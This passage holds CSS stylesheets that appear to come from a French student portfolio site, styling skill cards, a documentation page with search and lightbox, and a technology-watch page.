    border: 1px solid #e2e8f0;
    display: flex;
    flex-direction: column;
    transition: transform 0.35s cubic-bezier(0.4, 0, 0.2, 1),
                box-shadow 0.35s cubic-bezier(0.4, 0, 0.2, 1),
                border-color 0.35s ease;
    position: relative;
    overflow: hidden;
    animation: fadeInUp 0.5s ease-out both;
}

.comp-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    border-radius: 20px 20px 0 0;
    transition: height 0.3s ease;
}

.comp-card:hover {
    transform: translateY(-6px);
    box-shadow: 0 20px 60px rgba(37, 99, 235, 0.1), 0 8px 24px rgba(0, 0, 0, 0.06);
}

.comp-card:hover::before {
    height: 4px;
}

/* Card theme colors - 6 blocs */
.comp-card--patrimoine::before {
    background: linear-gradient(90deg, #2563eb, #3b82f6) !important;
}
.comp-card--patrimoine:hover {
    border-color: #93c5fd;
}

.comp-card--incidents::before {
    background: linear-gradient(90deg, #dc2626, #ef4444) !important;
}
.comp-card--incidents:hover {
    border-color: #fca5a5;
}

.comp-card--presence::before {
    background: linear-gradient(90deg, #059669, #10b981) !important;
}
.comp-card--presence:hover {
    border-color: #6ee7b7;
}

.comp-card--projet::before {
    background: linear-gradient(90deg, #7c3aed, #8b5cf6) !important;
}
.comp-card--projet:hover {
    border-color: #c4b5fd;
}

.comp-card--service::before {
    background: linear-gradient(90deg, #d97706, #f59e0b) !important;
}
.comp-card--service:hover {
    border-color: #fcd34d;
}

.comp-card--devpro::before {
    background: linear-gradient(90deg, #0891b2, #06b6d4) !important;
}
.comp-card--devpro:hover {
    border-color: #67e8f9;
}

/* ── Card Header ─────────────────────────────── */
.comp-card-header {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1.4rem;
}

.comp-card-icon {
    width: 52px;
    height: 52px;
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    transition: transform 0.3s ease;
}

.comp-card:hover .comp-card-icon {
    transform: scale(1.08) rotate(-3deg);
}

/* Icon background colors per theme */
.comp-card--patrimoine .comp-card-icon {
    background: linear-gradient(135deg, #dbeafe, #bfdbfe) !important;
    color: #2563eb !important;
}
.comp-card--patrimoine .comp-card-icon svg {
    stroke: #2563eb;
}
.comp-card--incidents .comp-card-icon {
    background: linear-gradient(135deg, #fee2e2, #fecaca) !important;
    color: #dc2626 !important;
}
.comp-card--incidents .comp-card-icon svg {
    stroke: #dc2626;
}
.comp-card--presence .comp-card-icon {
    background: linear-gradient(135deg, #d1fae5, #a7f3d0) !important;
    color: #059669 !important;
}
.comp-card--presence .comp-card-icon svg {
    stroke: #059669;
}
.comp-card--projet .comp-card-icon {
    background: linear-gradient(135deg, #ede9fe, #ddd6fe) !important;
    color: #7c3aed !important;
}
.comp-card--projet .comp-card-icon svg {
    stroke: #7c3aed;
}
.comp-card--service .comp-card-icon {
    background: linear-gradient(135deg, #fef3c7, #fde68a) !important;
    color: #d97706 !important;
}
.comp-card--service .comp-card-icon svg {
    stroke: #d97706;
}
.comp-card--devpro .comp-card-icon {
    background: linear-gradient(135deg, #cffafe, #a5f3fc) !important;
    color: #0891b2 !important;
}
.comp-card--devpro .comp-card-icon svg {
    stroke: #0891b2;
}

.comp-card-header h2 {
    font-family: 'Inter', sans-serif;
    font-size: 1.15rem;
    font-weight: 700;
    color: #0f172a;
    margin: 0;
    line-height: 1.3;
}

.comp-card-subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 0.8rem;
    font-weight: 500;
    color: #94a3b8;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* ── List Items ─────────────────────────────── */
.comp-list {
    list-style: none;
    padding: 0;
    margin: 0 0 1.2rem 0;
    display: flex;
    flex-direction: column;
    gap: 0.6rem;
    flex: 1;
}

.comp-list li {
    display: flex;
    align-items: flex-start;
    gap: 0.75rem;
    font-family: 'Inter', sans-serif;
    font-size: 0.92rem;
    color: #334155;
    line-height: 1.5;
    padding: 0.6rem 0.85rem;
    border-radius: 10px;
    transition: background 0.2s ease, transform 0.2s ease;
}

.comp-list li:hover {
    background: #f8fafc;
    transform: translateX(4px);
}

.comp-list li strong {
    color: #0f172a;
    font-weight: 600;
}

.comp-list-marker {
    width: 7px;
    height: 7px;
    min-width: 7px;
    border-radius: 50%;
    margin-top: 0.45rem;
    flex-shrink: 0;
}

/* Marker colors per card theme */
.comp-card--patrimoine .comp-list-marker {
    background: #2563eb !important;
}
.comp-card--incidents .comp-list-marker {
    background: #dc2626 !important;
}
.comp-card--presence .comp-list-marker {
    background: #059669 !important;
}
.comp-card--projet .comp-list-marker {
    background: #7c3aed !important;
}
.comp-card--service .comp-list-marker {
    background: #d97706 !important;
}
.comp-card--devpro .comp-list-marker {
    background: #0891b2 !important;
}

/* ── Staggered animation delays ───────────────── */
.comp-card:nth-child(1) { animation-delay: 0.1s; }
.comp-card:nth-child(2) { animation-delay: 0.2s; }
.comp-card:nth-child(3) { animation-delay: 0.3s; }
.comp-card:nth-child(4) { animation-delay: 0.4s; }
.comp-card:nth-child(5) { animation-delay: 0.5s; }
.comp-card:nth-child(6) { animation-delay: 0.6s; }

/* ── Scroll Reveal States ─────────────────── */
.comp-card--hidden {
    opacity: 0;
    transform: translateY(40px);
}

.comp-card--visible {
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.6s cubic-bezier(0.4, 0, 0.2, 1),
                transform 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}

.comp-card--visible:nth-child(2) { transition-delay: 0.1s; }
.comp-card--visible:nth-child(3) { transition-delay: 0.15s; }
.comp-card--visible:nth-child(4) { transition-delay: 0.2s; }
.comp-card--visible:nth-child(5) { transition-delay: 0.25s; }
.comp-card--visible:nth-child(6) { transition-delay: 0.3s; }

/* ══════════════════════════════════════════════════
   TABLEAU DE SYNTHÈSE E5 — Embed Excel
   ══════════════════════════════════════════════════ */

.comp-table-section {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1.5rem 4rem 1.5rem;
    animation: fadeInUp 0.6s ease-out 0.4s both;
}

.comp-table-title {
    font-family: 'Inter', sans-serif;
    font-size: 1.8rem;
    font-weight: 800;
    color: #0f172a;
    text-align: center;
    margin-bottom: 0.5rem;
}

.comp-table-subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 1rem;
    color: #64748b;
    text-align: center;
    margin-bottom: 2rem;
}

/* Download button */
.excel-download {
    text-align: center;
    margin-top: 1rem;
}

.excel-download-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.6rem;
    padding: 0.8rem 1.8rem;
    background: linear-gradient(135deg, #059669, #10b981);
    color: #fff;
    text-decoration: none;
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    font-weight: 600;
    border-radius: 50px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 16px rgba(5, 150, 105, 0.25);
    letter-spacing: 0.3px;
}

.excel-download-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 24px rgba(5, 150, 105, 0.35);
    background: linear-gradient(135deg, #047857, #059669);
}

.excel-download-btn svg {
    flex-shrink: 0;
}

/* ── Responsive ──────────────────────────── */
@media (max-width: 1024px) {
    .comp-section {
        grid-template-columns: 1fr;
        padding: 2.5rem 1.2rem 3rem 1.2rem;
    }
}

@media (max-width: 768px) {
    .comp-hero {
        padding: 3rem 1.5rem 2.5rem 1.5rem;
    }
    .comp-hero h1 {
        font-size: 2.2rem;
    }
    .comp-stats {
        flex-direction: column;
        align-items: center;
        gap: 0.8rem;
        margin-top: -1.2rem;
    }
    .stat-item {
        max-width: 100%;
        width: 100%;
        flex-direction: row;
        justify-content: center;
        gap: 0.8rem;
        padding: 1rem 1.2rem;
    }
    .stat-number {
        font-size: 1.6rem;
    }

    .comp-table-title {
        font-size: 1.4rem;
    }
}

@media (max-width: 480px) {
    .comp-hero h1 {
        font-size: 1.7rem;
    }
    .comp-hero-subtitle {
        font-size: 0.95rem;
    }
    .comp-badge {
        font-size: 0.72rem;
        padding: 0.4rem 1.2rem;
    }
    .comp-card {
        padding: 1.4rem 1.2rem 1.2rem 1.2rem;
        border-radius: 16px;
    }
    .comp-card-icon {
        width: 42px;
        height: 42px;
        border-radius: 10px;
    }
    .comp-card-header h2 {
        font-size: 1.05rem;
    }
    .comp-list li {
        font-size: 0.85rem;
        padding: 0.5rem 0.6rem;
    }
    .comp-section {
        padding: 2rem 0.8rem 2.5rem 0.8rem;
    }

    .comp-table-section {
        padding: 0 0.8rem 3rem 0.8rem;
    }

    .excel-download-btn {
        font-size: 0.8rem;
        padding: 0.65rem 1.4rem;
    }
}
</file>
<file: css/documentation.css>
:root {
    --primary-color: #2563eb;
    --primary-hover: #1d4ed8;
    --background-light: #ffffff;
    --background-card: #ffffff;
    --background-btn: #f1f5f9;
    --background-btn-hover: #2563eb;
    --text-main: #2563eb;
    --text-dark: #1e293b;
    --text-light: #fff;
    --footer-bg: #1e293b;
    --footer-color: #94a3b8;
    --shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}



main {
    flex: 1 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    background: var(--background-light);
    padding: 3rem 0 0 0;
}

.documentation {
    width: 100%;
    max-width: 1100px;
    margin: 0 auto;
    padding-bottom: 3rem;
}

/* Barre de recherche et titre */
.doc-header {
    display: flex;
    align-items: flex-start;
    gap: 2.5rem;
    margin-bottom: 2.2rem;
    margin-top: 1.2rem;
    justify-content: flex-start;
    position: relative;
}

.doc-header h1 {
    font-size: 2.1rem;
    color: var(--primary-color);
    font-weight: bold;
    margin: 0 auto;
    letter-spacing: 1px;
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    pointer-events: none;
    z-index: 1;
}

.doc-search {
    display: flex;
    align-items: center;
    margin-left: 0;
    margin-right: 1.5rem;
    z-index: 2;
}

.doc-search input[type="search"] {
    padding: 0.7rem 1.2rem 0.7rem 2.5rem;
    border-radius: 40px;
    border: 2px solid var(--primary-color);
    background: #fff;
    color: var(--text-dark);
    font-size: 1.09rem;
    width: 270px;
    outline: none;
    box-shadow: 0 2px 12px rgba(59, 130, 246, 0.1);
    transition: box-shadow 0.2s, background 0.2s, border 0.2s;
    background-image: url('data:image/svg+xml;utf8,<svg fill="%232563eb" height="18" viewBox="0 0 24 24" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99c.41.41 1.09.41 1.5 0s.41-1.09 0-1.5l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg>');
    background-repeat: no-repeat;
    background-position: 1rem center;
    background-size: 1.3rem;
}

.doc-search input[type="search"]:focus {
    box-shadow: 0 4px 24px rgba(59, 130, 246, 0.15);
    background: #fff;
    border: 2px solid var(--primary-hover);
    color: var(--text-dark);
}

/* Catégories */
.doc-categories {
    display: flex;
    gap: 1rem;
    margin-bottom: 2.3rem;
    justify-content: center;
    flex-wrap: wrap;
}

.doc-cat-btn {
    background: var(--background-btn);
    color: var(--primary-color);
    border: none;
    border-radius: 22px;
    padding: 0.7rem 1.8rem;
    font-size: 1.1rem;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.2s, color 0.2s, box-shadow 0.2s;
    box-shadow: 0 2px 12px rgba(59, 130, 246, 0.08);
    margin-bottom: 0.5rem;
}
.doc-cat-btn.active,
.doc-cat-btn:hover {
    background: var(--background-btn-hover);
    color: #fff;
    box-shadow: 0 4px 22px rgba(59, 130, 246, 0.1);
}

/* Sous-catégories */
.doc-subcategories {
    display: flex;
    gap: 1rem;
    margin-bottom: 1.7rem;
    justify-content: center;
    flex-wrap: wrap;
}
.doc-subcat-btn {
    background: var(--background-btn);
    color: var(--primary-color);
    border: none;
    border-radius: 22px;
    padding: 0.5rem 1.2rem;
    font-size: 1rem;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.2s, color 0.2s, box-shadow 0.2s;
    box-shadow: 0 2px 12px rgba(59, 130, 246, 0.08);
    margin-bottom: 0.5rem;
}
.doc-subcat-btn.active,
.doc-subcat-btn:hover {
    background: var(--background-btn-hover);
    color: #fff;
    box-shadow: 0 4px 22px rgba(59, 130, 246, 0.1);
}

/* Liste des outils/codes */
.doc-list {
    display: flex;
    flex-direction: column;
    gap: 1.1rem;
    align-items: center;
}

.doc-list-btn {
    background: var(--background-btn);
    color: var(--primary-color);
    border: none;
    border-radius: 16px;
    padding: 1.1rem 1.5rem;
    font-size: 1.08rem;
    text-align: left;
    cursor: pointer;
    transition: background 0.2s, color 0.2s, box-shadow 0.2s;
    box-shadow: 0 2px 12px rgba(59, 130, 246, 0.07);
    min-width: 420px;
    max-width: 600px;
    width: 100%;
    font-weight: 500;
    outline: none;
}
.doc-list-btn:hover,
.doc-list-btn:focus {
    background: var(--background-btn-hover);
    color: #fff;
    box-shadow: 0 4px 22px rgba(59, 130, 246, 0.09);
}
.doc-list-btn.selected,
.doc-list-btn.active {
    background: var(--background-btn-hover);
    color: #fff;
    box-shadow: 0 4px 22px rgba(59, 130, 246, 0.13);
}

/* Détail fiche outil/code */
.doc-detail {
    background: #fff;
    border-radius: 22px;
    box-shadow: 0 6px 32px rgba(0, 0, 0, 0.1);
    padding: 2.2rem 1.6rem 1.6rem 1.6rem;
    margin-top: 2.5rem;
    color: var(--text-dark);
    position: relative;
    animation: fadeIn 0.2s;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
}
@keyframes fadeIn {
    from { opacity: 0;}
    to   { opacity: 1;}
}
.doc-detail h2 {
    color: var(--primary-color);
    font-size: 1.7rem;
    font-weight: bold;
    margin-bottom: 1.1rem;
    margin-top: 0.5rem;
    text-align: center;
}
.doc-detail pre {
    background: #f8fafc;
    color: var(--text-dark);
    border: 1px solid #e2e8f0;
    border-radius: 10px;
    padding: 1rem;
    font-size: 1rem;
    margin: 0.5rem 0 0 0;
    width: 100%;
    overflow-x: auto;
    line-height: 1.4;
}
.doc-detail code {
    font-family: 'Fira Mono', 'Consolas', 'Menlo', monospace;
    font-size: 1em;
    color: var(--primary-color);
    background: none;
    padding: 0;
}

/* Bouton retour, plus haut pour laisser de l'air */
.back-btn {
    position: absolute;
    left: 1.1rem;
    top: -2.7rem; /* remonte le bouton au-dessus du titre */
    background: none;
    border: none;
    color: var(--primary-color);
    font-size: 1.2rem;
    cursor: pointer;
    font-weight: bold;
    transition: color 0.2s, background 0.2s;
    z-index: 2;
    padding: 0.3em 0.7em;
    border-radius: 18px;
}
.back-btn:hover {
    color: #fff;
    background: var(--primary-color);
}



/* Responsive */
@media (max-width: 1100px) {
    .documentation {
        max-width: 98vw;
    }
    .doc-detail {
        max-width: 98vw;
    }
}
@media (max-width: 800px) {
    .doc-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 1.2rem;
        justify-content: flex-start;
    }
    .doc-header h1 {
        position: static;
        margin: 0 auto;
        width: 100%;
        pointer-events: auto;
        z-index: 1;
    }
    .doc-search input[type="search"] {
        width: 98vw;
        max-width: 340px;
    }
    .doc-list-btn {
        min-width: 0;
        max-width: 98vw;
    }
}
@media (max-width: 600px) {
    main {
        padding: 1rem 0 0 0;
    }
    .documentation h1 {
        font-size: 2rem;
    }
    .doc-detail {
        padding: 1.2rem 0.8rem 1.2rem 0.8rem;
    }
    .doc-search input[type="search"] {
        width: 90vw;
        max-width: 98vw;
    }
}

.doc-img-thumb {
    max-width: 480px;
    width: 100%;
    height: auto;
    border-radius: 12px;
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
    margin: 1em auto;
    display: block;
    transition: transform 0.2s, box-shadow 0.2s;
}

.doc-img-thumb:hover {
    transform: scale(1.05);
    box-shadow: 0 8px 24px rgba(0,0,0,0.18);
}

/* Lightbox styles */
.lightbox {
    display: none;
    position: fixed;
    z-index: 9999;
    top: 0; left: 0; right: 0; bottom: 0;
    background: rgba(0,0,0,0.85);
    justify-content: center;
    align-items: center;
    cursor: zoom-out;
    padding: 1rem;
    text-align: center;
    animation: fadeIn 0.2s;
}
.lightbox img {
    max-width: 96vw;
    max-height: 92vh;
    border-radius: 18px;
    box-shadow: 0 0 30px rgba(0,0,0,0.35);
    background: #fff;
}
.lightbox:target {
    display: flex;
}
@keyframes fadeIn {
    from { opacity: 0; }
    to   { opacity: 1; }
}

/* Centre le logo GitHub avec les boutons */
.doc-categories {
  display: flex;
  align-items: center;     /* centre verticalement tout */
  gap: 10px;               /* espace entre tous les boutons */
}

.github-icon-link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0;               /* supprime les marges */
}

.github-icon-big {
  width: 60px;             /* même taille que les boutons */
  height: 60px;
  display: block;
  cursor: pointer;
  transition: transform 0.2s ease;
}

.github-icon-big:hover {
  transform: scale(1.1);
}

footer {
    width: 100%;
    margin-top: auto;
    text-align: center;
    background: transparent;
    padding: 2rem 0;
}
.copyright {
    color: #94a3b8;
    font-size: 0.95rem;
    margin: 0;
}
</file>
<file: css/veille.css>
/* =============================================
   VEILLE TECHNOLOGIQUE PAGE
   ============================================= */

main {
    flex: 1 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    background: var(--background-dark);
    padding: 0;
}

/* ── Hero ─────────────────────────────── */
.veille-hero {
    width: 100%;
    position: relative;
    overflow: hidden;
    background: linear-gradient(135deg, #0f172a 0%, #1e3a8a 50%, #2563eb 100%);
    padding: 4rem 2rem 3.5rem 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.veille-hero-content {
    position: relative;
    z-index: 2;
}

.veille-badge {
    display: inline-block;
    background: rgba(255, 255, 255, 0.12);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    color: #fff;
    font-family: 'Inter', sans-serif;
    font-size: 0.82rem;
    font-weight: 600;
    letter-spacing: 2.5px;
    text-transform: uppercase;
    padding: 0.5rem 1.4rem;
    border-radius: 50px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 1.2rem;
    animation: fadeInDown 0.6s ease-out;
}

.veille-hero h1 {
    font-family: 'Inter', sans-serif;
    font-size: 3rem;
    font-weight: 800;
    color: #fff;
    margin-bottom: 0.6rem;
    letter-spacing: -0.5px;
    animation: fadeInDown 0.7s ease-out 0.1s both;
}

.veille-hero-subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 1.1rem;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.75);
    animation: fadeInDown 0.8s ease-out 0.2s both;
}

.veille-hero-decoration {
    position: absolute;
    inset: 0;
    overflow: hidden;
    z-index: 1;
}

.veille-orb {
    position: absolute;
    border-radius: 50%;
    filter: blur(60px);
    opacity: 0.25;
}

.veille-orb-1 {
    width: 280px;
    height: 280px;
    background: #60a5fa;
    top: -60px;
    right: -40px;
    animation: orbFloat 9s ease-in-out infinite;
}

.veille-orb-2 {
    width: 200px;
    height: 200px;
    background: #a78bfa;
    bottom: -40px;
    left: -30px;
    animation: orbFloat 11s ease-in-out infinite reverse;
}

@keyframes orbFloat {
    0%, 100% { transform: translate(0, 0) scale(1); }
    33% { transform: translate(12px, -18px) scale(1.04); }
    66% { transform: translate(-8px, 12px) scale(0.96); }
}

@keyframes fadeInDown {
    from { opacity: 0; transform: translateY(-18px); }
    to { opacity: 1; transform: translateY(0); }
}

@keyframes fadeInUp {
    from { opacity: 0; transform: translateY(25px); }
    to { opacity: 1; transform: translateY(0); }
}

/* ── Content Section ─────────────────────── */
.veille-content {
    width: 100%;
    max-width: 1000px;
    margin: 0 auto;
    padding: 3rem 1.5rem 4rem 1.5rem;
}

.veille-intro,
.veille-methods,
.veille-topics {
    margin-bottom: 3rem;
    animation: fadeInUp 0.5s ease-out both;
}

.veille-intro { animation-delay: 0.1s; }
.veille-methods { animation-delay: 0.2s; }
.veille-topics { animation-delay: 0.3s; }

.veille-content h2 {
    font-family: 'Inter', sans-serif;
    font-size: 1.6rem;
    font-weight: 700;
    color: #0f172a;
    margin-bottom: 1rem;
    padding-bottom: 0.6rem;
    border-bottom: 3px solid #2563eb;
    display: inline-block;
}

.veille-content p {
    font-family: 'Inter', sans-serif;
    font-size: 1rem;
    line-height: 1.7;
    color: #334155;
}

.veille-content p strong {
    color: #0f172a;
}

/* ── Source Cards Grid ────────────────────── */
.veille-sources-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1.4rem;
    margin-top: 1.2rem;
}

.veille-source-card {
    background: #fff;
    border-radius: 16px;
    padding: 1.6rem 1.4rem;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.04);
    border: 1px solid #e2e8f0;
    transition: transform 0.3s ease, box-shadow 0.3s ease, border-color 0.3s ease;
}

.veille-source-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 36px rgba(37, 99, 235, 0.1);
    border-color: #93c5fd;
}

.veille-source-icon {
    width: 44px;
    height: 44px;
    border-radius: 12px;
    background: linear-gradient(135deg, #dbeafe, #bfdbfe);
    color: #2563eb;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 1rem;
}

.veille-source-card h3 {
    font-family: 'Inter', sans-serif;
    font-size: 1.05rem;
    font-weight: 700;
    color: #0f172a;
    margin-bottom: 0.4rem;
}

.veille-source-card p {
    font-size: 0.88rem;
    color: #64748b;
    line-height: 1.5;
}

/* ── Topics & Tags ────────────────────── */
.veille-topics-intro {
    margin-bottom: 1.2rem;
    font-style: italic;
    color: #64748b !important;
}

.veille-detail-cards {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
    margin-bottom: 2.5rem;
}

.veille-detail-card {
    background: #fff;
    border-radius: 12px;
    padding: 1.5rem;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
    border-left: 4px solid #2563eb;
    transition: transform 0.3s ease;
}

.veille-detail-card:hover {
    transform: translateY(-5px);
}

.veille-detail-header {
    display: flex;
    align-items: center;
    gap: 0.8rem;
    margin-bottom: 0.8rem;
}

.veille-detail-header h3 {
    margin-bottom: 0 !important;
}

.veille-detail-header .veille-source-icon {
    margin-bottom: 0 !important;
    flex-shrink: 0;
    width: 38px;
    height: 38px;
}

.veille-detail-card h3 {
    font-family: 'Inter', sans-serif;
    font-size: 1.2rem;
    color: #0f172a;
    margin-bottom: 0.8rem;
}

.veille-detail-card p {
    font-size: 0.95rem;
    color: #475569;
    line-height: 1.6;
}

.veille-detail-card a.veille-link {
    display: inline-block;
    margin-top: 1rem;
    color: #2563eb;
    text-decoration: none;
    font-weight: 600;
    transition: transform 0.2s ease, color 0.2s ease;
}

.veille-detail-card a.veille-link:hover {
    color: #1d4ed8;
    text-decoration: none;
    transform: translateX(5px);
}

.veille-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.veille-tag {
    font-family: 'Inter', sans-serif;
    font-size: 0.78rem;
    font-weight: 600;
    padding: 0.4rem 0.9rem;
    border-radius: 50px;
    background: #eff6ff;
    color: #2563eb;
    border: 1px solid #bfdbfe;
    transition: transform 0.2s ease, background 0.2s ease;
}

.veille-tag:hover {
    transform: scale(1.06);
    background: #dbeafe;
}

/* ── Responsive ──────────────────────── */
@media (max-width: 768px) {
    .veille-hero {
        padding: 3rem 1.5rem 2.5rem;
    }
    .veille-hero h1 {
        font-size: 2.2rem;
    }
    .veille-sources-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 480px) {
    .veille-hero h1 {
        font-size: 1.7rem;
    }
    .veille-hero-subtitle {
        font-size: 0.95rem;
    }
    .veille-content {
        padding: 2rem 1rem 3rem;
    }
}
</file>
